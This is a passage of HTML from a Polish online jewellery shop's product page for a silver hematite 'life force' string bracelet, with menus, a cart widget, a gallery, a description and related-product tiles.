	<li id="menu-item-21120" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21120"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-na-sznurku-dla-dzieci/">Bransoletki na sznurku</a></li>
	<li id="menu-item-21121" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21121"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-na-wstazce-dla-dzieci/">Bransoletki na wstążce</a></li>
	<li id="menu-item-21122" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21122"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-z-kamieni-dla-dzieci/">Bransoletki z kamieni</a></li>
	<li id="menu-item-21123" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21123"><a href="/bizuteria/bizuteria-dla-dzieci/rozance-dla-dzieci/">Różańce</a></li>
	<li id="menu-item-21124" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21124"><a href="/bizuteria/bizuteria-dla-dzieci/naszyjniki-dla-dzieci/">Naszyjniki</a></li>
	<li id="menu-item-21125" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21125"><a href="/bizuteria/bizuteria-dla-dzieci/kolczyki-dla-dzieci/">Kolczyki</a></li>
</ul>
</li>
<li id="menu-item-21126" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21126"><a href="/bizuteria/bizuteria-damska/bransoletki/zodiak/" class="nav-top-link">Zodiak</a></li>
<li id="menu-item-14850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14850 has-dropdown"><a href="/bizuteria/promocje/" class="nav-top-link">Promocje<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-22515" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22515"><a href="https://amibijoux.pl/bizuteria/promocje/black-friday/">Black Friday</a></li>
	<li id="menu-item-14853" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14853"><a href="/bizuteria/promocje/bransoletki-promocje/">Bransoletki</a></li>
	<li id="menu-item-14854" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14854"><a href="/bizuteria/promocje/naszyjniki-promocje/">Naszyjniki</a></li>
	<li id="menu-item-14855" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14855"><a href="/bizuteria/promocje/kolczyki-promocje/">Kolczyki</a></li>
	<li id="menu-item-14856" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14856"><a href="/bizuteria/promocje/pierscionki-promocje/">Pierścionki</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-large nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://amibijoux.pl/moje-konto/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://amibijoux.pl/koszyk/" title="Koszyk" class="header-cart-link is-small">



    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Brak produktów w koszyku.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://amibijoux.pl/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Szukaj&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://amibijoux.pl/koszyk/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Koszyk" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <div class="uppercase">Koszyk</div>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Brak produktów w koszyku.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

    
<div class="breadcrumbs-wide">
    <div class="container breadcrumbs-custom">
        <div class="breadcrumbs-inner-custom">
        <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ami Bijoux" href="https://amibijoux.pl" class="home"><span property="name">Ami Bijoux</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Produkty" href="https://amibijoux.pl/bizuteria/" class="archive post-product-archive"><span property="name">Produkty</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Bransoletka siły życiowej srebrna ze srebrnymi kulkami</span><meta property="position" content="3"></span>        </div>

            <div class="page-title-custom">
                <!-- <div class="flex-col flex-grow medium-text-center"> -->
                                    <!-- </div> -->

                <div class="flex-col medium-text-center">
                                    </div><!-- .flex-right -->

            </div><!-- flex-row -->
    </div>
</div>


<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div><!-- /.container -->
<div id="product-4707" class="tm-no-options product type-product post-4707 status-publish first instock product_cat-bransoletki-na-szczescie-sily-zyciowej has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://amibijoux.pl/wp-content/uploads/2019/07/7304-100x100.png" class="woocommerce-product-gallery__image slide first"><a href="https://amibijoux.pl/wp-content/uploads/2019/07/7304.png"><img width="600" height="600" src="https://amibijoux.pl/wp-content/uploads/2019/07/7304-600x600.png" class="wp-post-image" alt="Bransoletka siły życiowej srebrna ze srebrnymi kulkami" title="Bransoletka siły życiowej srebrna ze srebrnymi kulkami" data-caption="" data-src="https://amibijoux.pl/wp-content/uploads/2019/07/7304.png" data-large_image="https://amibijoux.pl/wp-content/uploads/2019/07/7304.png" data-large_image_width="900" data-large_image_height="900" decoding="async" fetchpriority="high" srcset="https://amibijoux.pl/wp-content/uploads/2019/07/7304-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2019/07/7304-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2019/07/7304-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2019/07/7304-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2019/07/7304-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2019/07/7304-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2019/07/7304-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2019/07/7304.png 900w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://amibijoux.pl/wp-content/uploads/2021/01/jedrzejewska103-copy-29-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://amibijoux.pl/wp-content/uploads/2021/01/jedrzejewska103-copy-29.jpg"><img width="600" height="900" src="https://amibijoux.pl/wp-content/uploads/2021/01/jedrzejewska103-copy-29-600x900.jpg" class="" alt="Bransoletka siły życiowej srebrna ze srebrnymi kulkami" title="Bransoletka siły życiowej srebrna ze srebrnymi kulkami" data-caption="" data-src="https://amibijoux.pl/wp-content/uploads/2021/01/jedrzejewska103-copy-29.jpg" data-large_image="https://amibijoux.pl/wp-content/uploads/2021/01/jedrzejewska103-copy-29.jpg" data-large_image_width="720" data-large_image_height="1080" decoding="async" srcset="https://amibijoux.pl/wp-content/uploads/2021/01/jedrzejewska103-copy-29-600x900.jpg 600w, https://amibijoux.pl/wp-content/uploads/2021/01/jedrzejewska103-copy-29-267x400.jpg 267w, https://amibijoux.pl/wp-content/uploads/2021/01/jedrzejewska103-copy-29-533x800.jpg 533w, https://amibijoux.pl/wp-content/uploads/2021/01/jedrzejewska103-copy-29.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

  <div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
    data-flickity-options='{
              "cellAlign": "left",
              "wrapAround": false,
              "autoPlay": false,
              "prevNextButtons": true,
              "asNavFor": ".product-gallery-slider",
              "percentPosition": true,
              "imagesLoaded": true,
              "pageDots": false,
              "rightToLeft": false,
              "contain": true
          }'
    >          <div class="col is-nav-selected first">
        <a>
          <img src="https://amibijoux.pl/wp-content/uploads/2019/07/7304-300x300.png" width="300" height="300" class="attachment-woocommerce_thumbnail" />        </a>
      </div>
    <div class="col"><a><img src="https://amibijoux.pl/wp-content/uploads/2021/01/jedrzejewska103-copy-29-300x300.jpg" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>  </div><!-- .product-thumbnails -->
  		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<h1 class="product-title entry-title">
	Bransoletka siły życiowej srebrna ze srebrnymi kulkami</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-z-grafitowymi-kulkami/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Bransoletka siły życiowej srebrna z grafitowymi kulkami" href="https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-z-grafitowymi-kulkami/">
                <img width="100" height="100" src="https://amibijoux.pl/wp-content/uploads/2019/07/7300-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Bransoletka siły życiowej srebrna ze srebrnymi kulkami" decoding="async" srcset="https://amibijoux.pl/wp-content/uploads/2019/07/7300-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2019/07/7300-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2019/07/7300-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2019/07/7300-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2019/07/7300-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2019/07/7300-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2019/07/7300-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2019/07/7300.png 900w" sizes="(max-width: 100px) 100vw, 100px" title="Bransoletka siły życiowej srebrna ze srebrnymi kulkami" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-zlota-z-grafitowymi-kulkami/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Bransoletka siły życiowej złota z grafitowymi kulkami" href="https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-zlota-z-grafitowymi-kulkami/">
                  <img width="100" height="100" src="https://amibijoux.pl/wp-content/uploads/2019/07/7303-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Bransoletka siły życiowej srebrna ze srebrnymi kulkami" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2019/07/7303-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2019/07/7303-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2019/07/7303-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2019/07/7303-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2019/07/7303-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2019/07/7303-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2019/07/7303-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2019/07/7303.png 900w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Bransoletka siły życiowej srebrna ze srebrnymi kulkami" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>69,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p>Bransoletka wykonana została z cienkiego srebrnego sznurka i kuleczek z hematytu w kolorze srebrnym, ozdobiona medalikiem tytanowanym w kształcie kółka z logo firmy.</p>
<p><strong>Rozmiar kamieni</strong>: Hematyt w kolorze srebrnym 0,4 cm</p>
<p>Brak możliwości zmiany koloru i rodzaju sznurka.</p>
</div>
 
	
	<form class="cart" action="https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">		<label class="screen-reader-text" for="quantity_691d437ed76f9">Ilość</label>
		<input
			type="number"
			id="quantity_691d437ed76f9"
			class="input-text qty text"
			step="1"
			min="1"
			max="9999"
			name="quantity"
			value="1"
			title="Ilość"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="ilość Bransoletka siły życiowej srebrna ze srebrnymi kulkami" />
		<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="4707" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:4707,&quot;item_id&quot;:4707,&quot;item_name&quot;:&quot;Bransoletka si\u0142y \u017cyciowej srebrna ze srebrnymi kulkami&quot;,&quot;sku&quot;:4707,&quot;price&quot;:69,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na szcz\u0119\u015bcie &quot;,&quot;item_category2&quot;:&quot; si\u0142y \u017cyciowej&quot;,&quot;id&quot;:4707}" />
	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Kategoria: <a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-szczescie-sily-zyciowej/" rel="tag">Bransoletki na szczęście / siły życiowej</a></span>
	
	
</div>

<div class="social-icons share-icons share-row relative icon-style-outline " ><a href="whatsapp://send?text=Bransoletka%20si%C5%82y%20%C5%BCyciowej%20srebrna%20ze%20srebrnymi%20kulkami - https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Udostępnij na WhatsApp"><i class="icon-phone"></i></a><a href="//www.facebook.com/sharer.php?u=https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Udostępnij na Facebooku"><i class="icon-facebook" ></i></a><a href="mailto:sklep@amibijoux.pl?subject=Bransoletka%20si%C5%82y%20%C5%BCyciowej%20srebrna%20ze%20srebrnymi%20kulkami&amp;body=Check%20this%20out:%20https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Wyślij emailem do znajomego"><i class="icon-envelop" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-ze-srebrnymi-kulkami/&title=Bransoletka%20si%C5%82y%20%C5%BCyciowej%20srebrna%20ze%20srebrnymi%20kulkami" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Udostępnij na LinkedIn"><i class="icon-linkedin" ></i></a></div>
		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-z-grafitowymi-kulkami/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Bransoletka siły życiowej srebrna z grafitowymi kulkami" href="https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-z-grafitowymi-kulkami/">
                <img width="100" height="100" src="https://amibijoux.pl/wp-content/uploads/2019/07/7300-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Bransoletka siły życiowej srebrna ze srebrnymi kulkami" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2019/07/7300-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2019/07/7300-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2019/07/7300-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2019/07/7300-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2019/07/7300-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2019/07/7300-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2019/07/7300-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2019/07/7300.png 900w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Bransoletka siły życiowej srebrna ze srebrnymi kulkami" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-zlota-z-grafitowymi-kulkami/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Bransoletka siły życiowej złota z grafitowymi kulkami" href="https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-zlota-z-grafitowymi-kulkami/">
                  <img width="100" height="100" src="https://amibijoux.pl/wp-content/uploads/2019/07/7303-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Bransoletka siły życiowej srebrna ze srebrnymi kulkami" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2019/07/7303-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2019/07/7303-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2019/07/7303-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2019/07/7303-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2019/07/7303-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2019/07/7303-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2019/07/7303-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2019/07/7303.png 900w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Bransoletka siły życiowej srebrna ze srebrnymi kulkami" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs container tabbed-content">
		<ul class="product-tabs  nav small-nav-collapse tabs nav nav-uppercase nav-line nav-left">
							<li class="description_tab  active">
					<a href="#tab-description">Opis</a>
				</li>
					</ul>
		<div class="tab-panels">
		
			<div class="panel entry-content active" id="tab-description">
        				

<p><span style="font-weight: 400;">Bransoletka siły życiowej srebrna ze srebrnymi kulkami od Ami Bijoux, to talizman wykonany z subtelnego srebrnego sznurka zakończonego kuleczkami z hematytu. Hematyt symbolizuje siłę i wierność wyznawanym zasadom. Budzi radość życia, dodaje odwagi i umacnia wolę. Pomaga przy realizacji zamierzonych celów, ułatwia pokonywanie trudności, wprowadza do życia spokój i harmonię. Talizman, ze względu na kompozycję, stanowi symbol obfitość w strefie finansowej, mentalnej, emocjonalnej i duchowej.</span></p>
<p><span style="font-weight: 400;">Bransoletka siły życiowej srebrna ze srebrnymi kulkami, to amulet przyciągający pomyślność i dobre myśli, a ponadto aktywizuje siły życiowe. Wystarczy zawiązać ją na trzy supełki na lewym nadgarstku i niech dzieje się magia!</span></p>
			</div>

				</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


  <div class="related related-products-wrapper product-section">

    <h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
      Podobne produkty    </h3>

      
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
      
        
<div class="product-small col has-hover product type-product post-3271 status-publish instock product_cat-bransoletki-na-szczescie-sily-zyciowej has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-na-szczescie-z-kulkami-hematytu-w-kolorze-zlotym/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka na Szczęście z kulkami hematytu w kolorze złotym" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na Szczęście z kulkami hematytu w kolorze złotym" /><img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2021/01/jedrzejewska83-copy-26-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Bransoletka na Szczęście z kulkami hematytu w kolorze złotym" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2021/01/jedrzejewska83-copy-26-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2021/01/jedrzejewska83-copy-26-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2021/01/jedrzejewska83-copy-26-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na Szczęście z kulkami hematytu w kolorze złotym" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-na-szczescie-z-kulkami-hematytu-w-kolorze-zlotym/">Bransoletka na Szczęście z kulkami hematytu w kolorze złotym</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>69,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3271,&quot;item_id&quot;:3271,&quot;item_name&quot;:&quot;Bransoletka na Szcz\u0119\u015bcie z kulkami hematytu w kolorze z\u0142otym&quot;,&quot;sku&quot;:3271,&quot;price&quot;:69,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na szcz\u0119\u015bcie &quot;,&quot;item_category2&quot;:&quot; si\u0142y \u017cyciowej&quot;,&quot;id&quot;:3271,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-na-szczescie-z-kulkami-hematytu-w-kolorze-zlotym\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-4692 status-publish instock product_cat-bransoletki-na-szczescie-sily-zyciowej has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-zlota-ze-zlotymi-kulkami/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2019/07/7291-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka siły życiowej złota ze złotymi kulkami" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2019/07/7291-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2019/07/7291-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2019/07/7291-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2019/07/7291-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2019/07/7291-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2019/07/7291-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2019/07/7291-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2019/07/7291.png 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka siły życiowej złota ze złotymi kulkami" /><img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2021/01/AmiXMas74-copy-83-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Bransoletka siły życiowej złota ze złotymi kulkami" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2021/01/AmiXMas74-copy-83-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2021/01/AmiXMas74-copy-83-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2021/01/AmiXMas74-copy-83-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka siły życiowej złota ze złotymi kulkami" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-zlota-ze-zlotymi-kulkami/">Bransoletka siły życiowej złota ze złotymi kulkami</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>69,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
